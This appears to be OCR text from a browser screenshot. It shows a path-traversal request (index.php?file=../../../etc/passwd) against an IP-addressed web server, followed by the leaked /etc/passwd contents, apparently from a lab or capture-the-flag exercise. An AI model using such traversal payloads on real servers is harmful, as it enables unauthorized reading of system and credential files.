 Not secure | 159.89.203.225:8008/index.php?file=../../../etc/passwd
Invite
Chuột HP HYPERX...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false